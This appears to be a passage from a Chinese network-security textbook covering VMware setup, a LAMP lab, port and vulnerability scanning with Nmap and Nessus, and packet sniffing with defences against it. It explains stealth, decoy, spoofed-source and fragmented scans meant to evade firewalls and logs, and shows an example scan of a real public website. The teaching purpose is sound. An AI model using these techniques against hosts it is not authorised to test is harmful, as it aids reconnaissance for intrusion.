安装VMWare软件后，它模拟出来的硬件包括：主板、内存、硬盘（IDE和SCSI）、DVD/CD-ROM、软驱、网卡、声卡、串口、并口和USB口。VMWare没有模拟出显卡。VMWare为每一种Guest OS提供一个叫做VMWare-Tools的软件包，来增强Guest OS的显示和鼠标功能。VMWare模拟出来的硬件是固定型号的，与Host OS的实际硬件无关。比如，在一台机器里用VMWare安装了Linux，可以把整个Linux copy到其他有VMWare的机器里运行，不必再安装。
VMWare为Guest OS的运行提供三种选项：
（1）Persistent
Guest OS运行中所做的任何操作都即时存盘。
（2）Undoable
Guest OS关机时会询问是否对所做的操作存盘。
（3）Nonpersistend
Guest OS运行中所做的任何操作在关机时都不会保存。如果要进行软件测试或实验，这是非常有用的功能。
VMWare的两种网络设置方式：
（1）Bridged方式
用这种方式，Guest OS的IP可设置成与Host OS在同一网段，Guest OS相当于网络内的一台独立的机器，网络内其他机器可访问Guest OS，Guest OS也可访问网络内其他机器，也可以与Host OS双向访问。
（2）NAT方式
这种方式也可以实现Host OS与Guest OS的双向访问，但网络内其他机器不能访问Guest OS，Guest OS可通过Host OS用NAT协议访问网络内其他机器。
在NAT方式下配置IP时，Guest OS先用DHCP自动获得IP地址，Host OS里的VMWare Services会为Guest OS分配一个IP，之后如果想每次启动都用固定IP的话，在Guest OS里直接设定这个IP即可。
一般来说，Bridged方式最方便好用，但如果Host OS是Windows 2000而网线没插，网络很可能不可用(大部分用PCI网卡的机器都如此)，此时就只能用NAT方式。
VMWare用Host OS的文件来模拟Guest OS的硬盘。一个Guest OS的硬盘对应一个或多个Host OS里的文件。如果往Guest OS里写入100M的文件，Host OS里虚拟硬盘文件就增大100M。在Guest OS里删除这100M文件，Host OS里虚拟硬盘文件不会减小。下次往Guest OS里写文件的时候，这部分空间可继续利用。VMWare-Tools里还提供shrink功能可以立刻释放不用的空间，减小Host OS里虚拟硬盘文件的容量。

实验1 Linux下Apache、PHP和MySQL的安装与配置
1 实验目的
通过在Linux操作系统下安装和配置Apache，PHP和MySQL，掌握Linux下常用软件的安装方法和流程，熟悉Apache，PHP和MySQL的配置和使用。

2 实验内容
(1) 在Linux操作系统下安装Apache、PHP、MySQL，并配置好。由于三个软件要相互关联，所以不同的安装顺序有不同的配置方法。推荐安装顺序是先安装MySQL，再安装Apache，最后安装PHP。
(2) 在配置好的Apache+PHP+MySQL平台上发布一个用PHP+MySQL开发的论坛或者留言簿，测试能够正常运行。

3 实验准备
(1) 在相应官方网站上下载Apache、PHP和MySQL的安装包。
(2) 在互联网上下载一个开源的PHP+MySQL简易论坛或者留言簿，或者使用光盘中附件的Guestbook。
(3) 熟悉在Linux下安装、配置软件的常用命令和方法。

4 实验要求
(1) 当Apache、PHP、MySQL安装好后，发布的PHP+MySQL论坛或留言簿必须能正常运行。
(2) 在实验报告中详细记录安装步骤及安装过程中出现的问题和解决方法。

第 2 章 扫描技术

2.1 扫描技术概述
安全扫描也称为脆弱性评估（Vulnerability Assessment），其基本原理是对目标对象如计算机、服务器、路由器等可能存在的已知安全漏洞进行逐项检测，从而进行安全漏洞检测。
通过扫描技术，可以发现主机和网络存在的对外开放端口、提供的服务、某些系统信息、错误的配置、已知的安全漏洞等。目前扫描都是通过扫描工具来实现的，这些工具收集系统的信息，自动检测本地或远程主机的安全性脆弱点，根据扫描结果向系统管理员提供可靠的分析报告，为提高网络安全提供重要的依据。
一次完整的网络安全扫描分为三个阶段：
第一阶段：发现目标主机或网络；
第二阶段：发现目标后进一步搜集目标信息，包括操作系统类型、运行的服务以及服务软件的版本等；
第三阶段：根据搜集到的信息判断或者进一步测试系统是否存在安全漏洞。
扫描技术包括PING扫描、操作系统探测、穿透防火墙探测、端口扫描、漏洞扫描等，这些技术在网络安全扫描的三个阶段中各有体现。
- PING扫描用于网络安全扫描第一阶段，目的是识别系统是否处于活动状态。
- OS探测、穿透防火墙探测、端口扫描用于安全扫描第二阶段，OS探测是对目标主机运行的OS进行识别，穿透防火墙探测用于获取被防火墙保护的网络资料，端口扫描是通过与目标系统的TCP/IP端口连接，并查看该系统处于监听或运行状态的服务。
- 漏洞扫描用于安全扫描第三阶段，它通常是在端口扫描的基础上，对得到的信息进行相关处理，进而检测出目标系统存在的安全漏洞。
其中，端口扫描技术和漏洞扫描技术是网络安全扫描技术中的两种核心技术，并且广泛运用于当前较成熟的网络扫描器中，如著名的Nmap和Nessus。

2.2 主机端口扫描技术

2.2.1 主机端口扫描原理
一个开放的网络端口就是一条与计算机进行通信的信道，对网络端口的扫描可以得到目标计算机开放的服务程序、运行的系统版本信息，从而为下一步的入侵做好准备。对网络端口的扫描可以通过执行手工命令实现，但效率较低；也可以通过扫描工具实现，效率较高。扫描工具是对目标主机的安全性弱点进行扫描检测的软件。它一般具有数据分析功能，通过对端口的扫描分析，可以发现目标主机开放的端口和所提供的服务以及相应服务软件版本和这些服务及软件的安全漏洞，从而能及时了解目标主机存在的安全隐患。
端口是TCP/UDP协议中所定义的，TCP/UDP协议通过套接字（socket）建立起两台计算机之间的网络连接。套接字采用[IP地址：端口号]的形式来定义，通过套接字中不同的端口号可以区别同一台计算机上开启的不同TCP和UDP连接进程。对于两台计算机间的任意一个TCP或者UDP连接，一台计算机的一个[IP地址：端口]套接字会和另一台计算机的一个[IP地址：端口]套接字相对应，彼此标识着源端、目的端上数据包传输的源进程和目标进程。这样网络上传输的数据包就可以由套接字中的IP地址和端口号找到需要传输的主机和连接进程了。由此可见，端口和服务进程一一对应，通过扫描开放的端口，就可以判断出计算机中正在运行的服务进程。
TCP/UDP的端口号在0～65535范围之内，其中1024以下的端口保留给常用的网络服务。例如，21端口为FTP服务，23端口为TELNET服务，25端口为SMTP服务，80端口为HTTP服务，110端口为POP3服务等。
扫描的方式有多种，为了理解扫描需要，需要对TCP协议简要介绍一下。
一个TCP头的数据包格式包括6个标志位，其中：
SYN用来建立连接。
ACK用来确认标志位。例如，当SYN＝1，ACK＝0时，表示请求连接的数据包；当SYN＝1，ACK＝1时，表示接受连接的数据包。
FIN表示发送端已经没有数据可传了，希望释放连接。
RST用于复位错误的连接，比如收到一个数据分段不属于该主机的任何一个连接，则向远端计算机发送一个RST＝1的复位数据包，拒绝连接请求。
根据上面介绍的知识，下面介绍基于TCP和UDP协议的几种端口扫描方式。
（1）TCP全连接扫描
TCP全连接扫描方法是利用TCP的3次握手，与目标主机建立正常的TCP连接，以判断目标主机是否开放。这种方法的缺点是非常容易被记录或被检测出来。
（2）TCP SYN扫描
本地主机向目标主机发送SYN数据段，如果远端目标主机端口开放，则回应SYN＝1，ACK＝1，此时本地主机发送RST给目标主机，拒绝连接。由于TCP SYN扫描没有建立TCP正常连接，所以降低了被发现的可能，同时提高了扫描性能。
（3）TCP FIN扫描
本地主机向目标主机发送FIN＝1，如果远端目标主机端口开放，则丢弃此包，不回应；如果远端目标主机端口未开放，则返回一个RST包。FIN扫描通过发送FIN的反馈判断远端目标主机的端口是否开放。由于这种扫描方法没有涉及TCP的正常连接，所以使扫描更隐蔽，也成为秘密扫描。这种方法通常适用于UNIX操作系统主机，但有的操作系统（如Windows NT）不管端口是否打开，都回复RST，此时这种方法就不适用了。
（4）UDP ICMP扫描
这种方法利用了UDP协议，当向目标主机的一个未打开的UDP端口发送一个数据包时，会返回一个ICMP_PORT_UNREACHABLE错误，这样就会发现关闭的端口。
（5）ICMP扫描
这种扫描方法利用了ICMP协议的功能，如果向目标主机发送一个协议项存在错误的IP数据包，则根据反馈的ICMP错误报文，判断目标主机使用的服务。
（6）间接扫描
入侵者间接利用第三方主机进行扫描，以隐藏真正入侵者的痕迹。第三方主机是通过其它入侵方法控制主机的，扫描的结果最终会从第三方主机发送给真正的入侵者。
端口扫描器是黑客常用的工具，目前的扫描工具有很多种，例如Nmap、Netcat、X-port、PortScanner、Netscan tools、Winscan、WUPS、Fscan、LANguard Network Scanner等。扫描往往是入侵的前奏，所以如何有效的屏蔽计算机的端口，保护自身计算机的安全，成为计算机管理人员首要考虑的问题。为了防止对计算机网络端口的扫描，可以采用端口扫描监测工具来监测对端口的扫描，防止端口信息外露。常用的端口扫描监测工具包括ProtectX、PortSentry等。此外，安装防火墙也是防止端口扫描的有效方法。

2.2.2 Nmap扫描工具
Nmap是在免费软件基金会的GNU General Public License(GPL)下发布的扫描工具，有支持UNIX平台的版本，也有支持Windows平台的版本，其官方网站为http://www.insecure.org。
以下介绍中采用的操作系统为Redhat Linux 9.0，由于Nmap的部分关键的核心功能（比如raw sockets）需要root权限，所以要以root身份运行Nmap。
在Nmap下载软件包nmap-4.20.tar.bz2，然后运行下列命令进行安装。
bzip2 -cd nmap-4.20.tar.bz2 | tar xvf -
cd nmap-4.20
./configure
make
make install
安装好之后，简单扫描一下百度服务器的相关情况，运行如下命令：
Nmap –v –A www.baidu.com
扫描结果如图2.1所示。可以发现百度打开了80和110端口，其中HTTP服务器用的是Apache httpd 1.3.27。

图2.1 Nmap扫描www.baidu.com结果
为了进一步了解Nmap的功能，下面介绍更多Nmap的参数。
Nmap的常规扫描类型命令如下所示：
- sT： TCP connect()扫描
这是对TCP的最基本形式的侦测。在这种操作下，Nmap对目标主机上的特定端口进行试探，如果该端口被监听，则连接成功；否则代表这个端口无法到达。这个技术的很大好处就是使用者无须任何特殊权限，在大多数的UNIX系统下这个命令可以被任何人自由地使用。但是这种形式的探测很容易被目标主机察觉并记录下来。因为服务器接受了一个连接但它却马上断开，于是其记录会显示出一连串的连接及错误信息。
- sS： TCP SYN 扫描
这类技术通常涉及一种“半开”式的扫描——因为扫描方不打开完整的TCP连接，扫描方发送一个SYN信息包，如果SYN|ACK的回应返回，则扫描方会马上发送一个RST包来中断这个连接。这种扫描的最大好处是只有极少的目标主机会对它作出记录，但是扫描方却需要有root权限来定制这些SYN包。
- sF -sX -sN：Stealth FIN、Xmas Tree 或者Null扫描模式
有时甚至SYN扫描都不够隐蔽，因为一些防火墙及信息包过滤装置会在重要端口守护，SYN包在此时会被截获，一些应用软件如Synlogger以及Courtney都可以比较容易地侦测这类型的扫描。所以，要通过这些软件或者装置而不被发现就需要进一步扫描。基于关闭的端口会对发送的探测信息包返回一个RST，而打开的端口则对其忽略掉这样一种情况（可以参阅RFC 973）。所以FIN扫描可以使用空的FIN信息包作为探针，Xmas tree可以使用FIN，URG，PUSH标记，Null扫描则不用任何标记。但是这种扫描在WINDOWS9X以及NT下不能工作。
这种扫描也是一种很好的区分两种平台的办法——如果这次扫描发现了打开的端口，那扫描方就能得知这台机器运行的不是WINDOWS。如果-sF,-sX,-sN的扫描显示所有端口都是关闭的，但一个SYN(-sS)扫描却显示有打开端口，那就能大致推断它是WINDOWS平台。这只是一个简单应用，因为现在Nmap已经有了更彻底的操作系统判别方法，它的原理类似上面所提到的。这些平台包括Cisco, BSDI, HP/UX, MVS, 和IRIX。
- sP： Ping扫描
若仅希望了解网络上有哪些主机是开启的，Nmap可以通过对扫描方指定的IP地址发送ICMP的echo request信息包来做到这一点，有回应的主机就表明是开启的。但是一些站点比如microsoft.com对echo request包设置了障碍。这样Nmap还能发送一个TCP ack包到80端口（默认），如果获得了RST返回，则表明该机器是开启的。第三个方法是发送一个SYN信息包并等待RST 或SYN/ACK响应。作为非root的用户通常可以使用connect()模式。对root来说，默认的Nmap同时使用ICMP和ACK的方法扫描，也可以改变-P选项。通常最好先ping一下用户，有回应的主机才有必要扫描，只有不想探测任何的实际端口扫描而想大面积地搜索一下活动的主机，就可以使用此选项。
- sU ： UDP扫描
这一方法是用来确定哪个UDP(User Datagram Protocol,RFC 768)端口在目标主机端开放。这一技术是以发送0字节的UDP信息包到目标主机的各个端口，如果扫描方收到一个ICMP端口无法到达回应，那么该端口是关闭的，否则就可以认为它是开启的。但是在目标主机按照RFC 1812里建议的那样限制ICMP错误信息的传送速率时，UDP扫描的扫描速度就会比较慢。
- sR ： RPC扫描
这一方法是结合Nmap多种扫描的一种模式，它可以取得所有的TCP/UDP开放端口，并且用SunRPC程序NULL命令来确定目标端口是否是RPC端口。如果是的话，还可以确定其上运行什么程序以及是何种版本。这样对于在防火墙后或者由TCPwrappers防护着的目标主机，扫描方都能取得效果近似于‘rpcinfo -p‘的信息。
- b ： FTP 跳跃攻击
FTP协议的一个特点是它支持代理FTP连接(RFC 959)，用另一句话说，扫描方可以从evil.com连接到一个FTP服务器target.com，并且可以要求目标主机发送文件到因特网的任何地方。
Nmap常规选项命令如下所示：
- P0
在扫描前不尝试或者PING主机，这是用来扫描那些不允许ICMP echo 请求(或应答)的主机。microsoft.com就是这其中的一个例子，那么就必须使用-P0或者-PT80来察看microsoft.com的端口。
- PT
用TCP的ping来确定主机是否打开。作为替代发送ICMP echo请求包并等待回应的方式，可以大量发送TCP ACK包往目标网络（或者单机）并一点点地等待它的回应，打开的主机会返回一个RST。这一参数可以让你在ping信息包阻塞时仍能高效率地扫描一个网络/主机。
- PS
这一选项是root用户使用的，能用SYN(连接请求)包替代ACK包,打开的主机会有一个RST(或者SYN/ACK ,但这种情况比较少见)应答。
- PI
这一选项是使用一个真正的ping(ICMP echo request)包。它找到开放的主机并且将该子网中的广播地址全数搜寻——该广播地址是能够到达并能正确解析IP包的。如果它会被大量的DoS(denial of service)攻击时，就能找到它。
- PB
默认的ping形式，它用于ACK(-PT)与ICMP(-PI)并行攻击，通过这种形式可以通过防火墙或包过滤。
- O
经由TCP/IP获取指纹来判别主机的OS类型，换一说法，就是用一连串的信息包探测出所要扫描的主机的操作系统中有关堆栈信息并区分其精细差别，以此判别操作系统。它用搜集到的信息建立一个“指纹”用来同已知的操作系统的指印相比较(the nmap -os-finger
prints file),这样判定操作系统就有了依据。
- I
这是用ident扫描方式的参数，如Dave Goldsmith于1996年在Bugtraq中所说的，这个ident协议(rfc 1413)允许通过TCP连接得到拥有进程的用户名——即使这个连接不是由该进程发起的。比如可以通过ident连接到一个http端口并找出该进程是否由root运行，但这只能在“全开”的对目标端口的TCP连接中使用（如-sT扫描参数）。当用-I参数时，远程主机的identd在开放的端口接受连接质询——如果主机不运行identd的话，那它就无法正常工作。
- f
这个参数配置以细小的IP碎片包实现SYN，FIN，XMAS或NULL扫描请求。这个想法是把TCP包头分别放在几个不同的信息包中，使包过滤器难于运作，而后就可以进入目标系统。但要注意，部分程序可能会对这些小信息包处理错误。
- v
详细模式。这是被强烈推荐的选项，因为它能带来更多信息。也可以重复使用它以获得更大效果。如果需要大量翻动屏幕可以使用 -d 命令两次。
- h
这是一个快捷的帮助选项，可以在屏幕上显示Nmap的参数使用方法。
- o
这是用来指定一个放置扫描结果的文件的参数。
- m
这也是存放扫描结果的参数，但它是存放机器可解析（machine parseable）结果
的。可以用-m 带‘-’将其输出到标准输出里。在这种形式下，正常的输出被禁止了，需要察看一些错误信息来了解情况。
- i <inputfilename>
从指定文件而不是从命令行读取数据。该文件可以存放一个主机或网络的列表，中间用空格、TAB键或者换行来分隔。如果希望从标准输入设备（文件）读取——比如在管道符的末端，要将连字号(-)用于文件名。
- p <port ranges>
这一参数可以指定希望扫描的端口。
- F
快速扫描模式。指定只希望扫描Nmap里提供的services file中列出的端口列表里的端口。这明显会比扫描所有65535个端口要快。
- D <decoy1[,decoy2][,ME],...>
这是一种带有诱骗模式的扫描，在远程主机的连接记录里会记下所有指定的诱骗性的地址。这样目标存储器会显示有一些端口扫描从某个IP发起，然而却无法辩别哪个是真正的IP而哪个是用来作为掩护的，这可以击败一些通过路由进行跟踪的行为，所以它是一项隐藏扫描IP地址的实用技术。
- S <IP_Address>
在某些环境下Nmap可能无法确定扫描主机的源地址，出现这种情况时Nmap会有提示，这时就要用-S带IP地址来标注。另一种使用的可能性是用来欺骗目标主机：让其认为某人在扫描它。
- e <interface>
这个参数的作用是告诉Nmap哪个界面要发送或接收。Nmap能够自动探测它，如果无法做到，也会有提示信息。
- g <portnumber>
在扫描中设定源端口号。许多防火墙或包过滤器除了它们建立的允许DNS(53)或FTP-DATA(20)的包进来建立连接之外，对其余的包一概过滤，这种做法是不适宜的，因为入侵者能够轻易地编辑一个来自FTP或DNS的源端口。比如，如果无法从一个主机的host：port通过TCP ISN取得信息，那么通过用-g 命令，Nmap就可以改变源端口再次尝试。
- M <max sockets>
设定用来并行进行TCP connect()扫描的最大的sockets数目（默认）。

实验2 端口扫描程序设计实验
1 实验目的
通过编程扫描主机端口开放情况，掌握端口扫描的基本工作原理，掌握常见端口扫描的实现方法和编程实现。

2 实验内容
编程实现TCP全连接扫描（也叫TCP Connect扫描），对指定目标主机实现端口扫描。
（1）关闭主机防火墙，用自行开发的扫描程序对目标主机扫描，发现目标主机端口开放情况。
（2）打开主机防火墙，再次扫描主机端口开放情况，比较两次扫描结果的不同。

3 实验准备
（1）具备一定的TCP/IP的知识。
（2）具备简单的Windows下socket编程和C语言知识，能用Visual C++进行简单的编程。
（3）掌握TCP全连接扫描技术的原理和实现方法。

4 实验要求
（1）本实验在Windows操作系统上进行。
（2）画出扫描程序流程框架图。
（2）写出详细试验步骤。
（3）记录扫描结果和并进行分析，得出分析报告。
（4）分析目标主机防火墙对扫描结果的影响。

2.3 网络漏洞扫描技术

2.3.1 网络漏洞扫描原理
漏洞扫描主要通过以下两种方法来检查目标主机是否存在漏洞：
(1) 漏洞库的匹配方法：通过远程检测目标主机TCP／IP不同端口的服务，记录目标主机给予的回答，用这种方法来了解目标主机的各种信息，将这些相关信息与网络漏洞扫描系统提供的漏洞库进行匹配，查看是否有满足匹配条件的漏洞存在。
(2) 插件/功能模块技术：通过模拟黑客的攻击手法，对目标主机系统进行攻击性的安全漏洞扫描，如测试弱势口令等。若模拟攻击成功，则表明目标主机系统存在安全漏洞。
网络漏洞扫描系统一般由以下几部分组成：
(1) 扫描引擎：扫描引擎是扫描器的主要部件。如果采用匹配检测方法，则扫描引擎根据用户的配置组装好相应的数据包并发送到目标系统，目标系统进行应答，再将应答数据包与漏洞数据库中的漏洞特征进行比较，以此来判断所选择的漏洞是否存在。如果采用的是插件技术，则扫描引擎根据用户的配置调用扫描方法库里的模拟攻击代码对目标主机系统进行攻击，若攻击成功，则表明主机系统存在安全漏洞。
(2) 用户配置控制台：用户配置控制台用来设置要扫描的目标系统，以及要扫描哪些漏洞。他通常可以是客户端或者浏览器。
(3) 扫描知识库：扫描知识库监控当前活动的扫描，将要扫描的漏洞的相关信息提供给扫描引擎，同时还接收扫描引擎返回的扫描结果。
(4) 结果存储器和报告生成工具：根据扫描知识库中的扫描结果生成扫描报告，并存储。
(5) 漏洞数据库/扫描方法库：漏洞数据库包含了各种操作系统的各种漏洞信息，以及如何检测漏洞的指令，网络系统漏洞数据库是根据安全专家对网络系统安全漏洞、黑客攻击案例的分析和系统管理员对网络系统安全配置的实际经验而形成的。扫描方法库包含了针对各种漏洞的模拟攻击方法。具体使用哪一种数据库是根据要采用哪一种漏洞检测技术。若采用匹配检测法则使用漏洞数据库，若使用模拟攻击方法（即插件技术）则使用扫描方法库。
网络漏洞扫描系统的总体结构如图2.2所示。

图 2.2 网络漏洞扫描系统的总体结构
网络漏洞扫描系统的工作原理是：首先，用户通过用户配置控制台模块向扫描引擎发出扫描命令，然后，用户配置控制台模块向扫描引擎模块发出相应的扫描请求，扫描引擎模块在接到请求之后启动相应的子功能模块，若扫描方法采用的是匹配检测法，则对被扫描主机进行扫描，通过对从被扫描主机返回的信息进行分析判断，若采用的是模拟攻击法，则在扫描方法库中调用模拟攻击代码，并扫描目标主机，最后，利用当前活动扫描知识库中存储的扫描结果生成扫描报告，再由用户配置控制台模块最终呈现给用户。

2.3.2 Nessus扫描工具
Nessus是一款性能优良的开源漏洞扫描软件，其官方网站为http://www.nessus.org。它是一种典型的基于客户/服务器结构的网络扫描系统，Nessus服务器程序可以运行在Linux、FreeBSD、Solaris、Mac OS X、Windows等操作系统上。客户端包括用户配置工具和结果存储/报告生成工具，服务端包括一个漏洞数据库（由插件组成）、当前活动扫描知识库和一个扫描引擎。Nessus包含了专用的语言NASL，这种语言规范了插件的开发，同时还支持其他语言插件。
Nessus的结构如图2.3所示。

图 2.3 Nessus的结构
Nessus的扫描方法采用的是插件技术。插件是用脚本语言编写的子程序，通常系统先制定扫描策略，然后扫描程序根据策略调用一系列插件来执行漏洞扫描，检测出系统中存在的一个或多个漏洞。通常一个插件负责扫描一个或一类漏洞，不同的漏洞扫描插件对应不同的漏洞，添加新的插件就可以使漏洞扫描软件增加新的功能，扫描出更多的漏洞。插件编写规范化后，用户自己就可以用Perl，C或自行设计的脚本语言来编写插件以扩充漏洞扫描软件的功能。这种技术使漏洞扫描软件的升级维护变得相对简单，而专用脚本语言的使用也简化了编写新插件的编程工作，使漏洞扫描软件具有很强的扩展性。
Nessus的扫描过程需要客户端与服务端相互配合，共同完成。客户端与服务端每一步的执行及它们彼此之间的通信过程如图2.4所示。

图 2.4 Nessus的扫描过程

实验3 Nessus扫描工具的使用
1 实验目的
通过Nessus扫描工具的使用，了解漏洞扫描的常用方法，掌握插件扫描的原理，了解针对扫描工具的防范措施。

2 实验内容
（1）安装Nessus的服务端、插件库和客户端。
（2）配置Nessus服务端，分配具体用户。
（3）用Nessus客户端对局域网或者公网主机进行扫描。
（4）分析扫描结果报告，获取系统的有用信息，发现网络系统的安全漏洞。
（5）提出防范扫描工具的具体措施，并付诸实施。再用Nessus进行扫描，比较两次扫描结果的异同。

3 实验准备
（1）具备漏洞扫描的基本知识。
（2）到Nessus官方网站（http://www.nessus.org）下载Nessus的服务端和客户端，下载插件库。
（3）阅读Nessus官方安装文档和使用文档。

4 实验要求
（1）本实验可以在Linux环境也可以在Windows环境下进行。
（2）总结Nessus使用过程中遇到的问题和解决方法。
（3）分析Nessus扫描结果，得出自己的分析报告。

第 3 章 网络监听及防御技术

3.1 网络监听技术

3.1.1 网络嗅探器工作原理
网络监听往往是借助网络嗅探器来实现的。网络嗅探器即Sniffer，用于监听网络中的数据包，分析网络性能，检查网络中的异常攻击等。
通常在同一个网段的所有网络接口都有访问在物理媒体上传输的所有数据的能力，而每个网络接口都有一个硬件地址，该硬件地址不同于网络中存在的其他网络接口的硬件地址，同时，每个网络还有一个广播地址。当网络数据包的的目标区域具有和网络接口相匹配的硬件地址，或数据包的目标区域具有“广播地址”时，网卡通过CPU产生一个硬件中断，该中断能引起操作系统对数据包做进一步的处理。
网络嗅探器的工作原理是与网卡的工作模式有关的。网卡具有如下的几种工作模式：
（1）广播模式（BroadCast Model）:物理地址（MAC）地址是 0Xffffff 的帧为广播帧，工作在广播模式的网卡接收广播帧。
（2）多播传送（MultiCast Model）：多播传送地址作为目的物理地址的帧可以被组内的其它主机同时接收，而组外主机却接收不到。但是，如果将网卡设置为多播传送模式，它可以接收所有的多播传送帧，而不论它是不是组内成员。
（3）直接模式（Direct Model）:工作在直接模式下的网卡只接收目地地址是自己 Mac地址的帧。
（4）混杂模式（Promiscuous Model）:工作在混杂模式下的网卡接收所有的流过网卡的帧，信包捕获程序就是在这种模式下运行的。
网卡的缺省工作模式包含广播模式和直接模式，即它只接收广播帧和发给自己的帧。如果采用混杂模式，一个站点的网卡将接受同一网络内所有站点所发送的数据包，这样就可以达到对网络信息监视捕获的目的。
通过Sniffer软件，能将本地网卡状态设成混杂（Promiscuous）模式，当网卡处于这种方式时，该网卡具备“广播地址”，它可以监听此网络中传输的所有数据包，而不管数据包的目标地址是广播地址还是本身或者是其他网络接口地址了。它将对遭遇的每一个数据帧产生硬件中断，交由操作系统对这个帧进行处理，比如截获这个数据帧，进而实现实时分析数据帧中包含的内容。
可见，Sniffer工作在网络环境中的底层，它会拦截所有的正在网络上传送的数据，并且通过相应的软件处理，可以实时分析这些数据的内容，进而分析所处的网络状态和整体布局。
当然，如果一个数据包没有到达发送的目标主机的网络接口，则目标主机无法监听到。所以Sniffer所能监听到的信息将仅限于在同一个物理网络内传送的数据包，也就是监听的目标中间不能有路由交换设备。因此，当Sniffer工作在由集线器（Hub）构建的广播型局域网时，它可以监听到此物理网络内所有传送的数据；而对于由交换机（Switch）和路由器（Route）构建的网络中，网络设备根据目标地址来分发和传送网络数据包，所以在这种网络中，Sniffer工具就只能监听到目标地址是本身的数据包和广播数据包。
虽然Sniffer能得到局域网中传送的大量数据，但是不加选择地接收所有的数据包，并且长时间监听，那么获取的数据量将是非常巨大的，会耗费大量资源。因此在使用Sniffer时要设置过滤器，把不想要的数据包过滤掉，这样Sniffer只监听想要的数据包，提高监听效率，也为分析数据带来方便。
使用Sniffer工具可以分析网络中的数据包协议和网络环境，同时也能够捕获口令，能够捕获专用的或者机密的信息，可以用来危害网络邻居的安全，或者用来获取更高级别的访问权限。

3.1.2 网络监听的防范
为了防范局域网内的网络监听，可以采取如下措施：
（1）从逻辑或物理上对网络分段
网络分段通常被认为是控制网络广播风暴的一种基本手段，但其实也是保证网络安全的一项措施。其目的是将非法用户与敏感的网络资源相互隔离，从而防止可能的非法监听。
（2）以交换式集线器代替共享式集线器
上文提到，Sniffer必须工作在由集线器（Hub）构建的局域网中，因此，以交换式集线器代替共享式集线器，使单播包仅在两个节点之间传送，可以防止非法监听。
（3）使用加密技术
数据经过加密后，通过监听仍然可以得到传送的信息，但显示的是乱码。使用加密技术的缺点是影响数据传输速度以及使用一个弱加密术比较容易被攻破。系统管理员和用户需要在网络速度和安全性上进行折中。
（4）划分VLAN
运用VLAN（虚拟局域网）技术，将以太网通信变为点到点通信，可以防止大部分基于网络监听的入侵。
除了以上方法，还可以利用AntiSniff工具，它具有直接检测Sniffer的功能，从而可以对Sniffer进行有效防范。

3.2 Ethereal工具使用
目前Windows系统上常用的Sniffer工具有Sniffer Pro、Ethereal等，Linux上常用的Sniffer工具有Tdpdump、Ethereal等。在这里主要以Windows下的Ethereal为例进行讲解。
Ethereal是一个有名的网络端口探测器，是可以在Linux、Solaris、Windows等多种平台运行的网络监听软件，它主要是针对TCP/IP协议的不安全性对运行该协议的机器进行监听。其功能是在一个共享的网络环境下对数据包进行捕捉和分析，而且还能够自由地为其增加某些插件以实现额外功能。
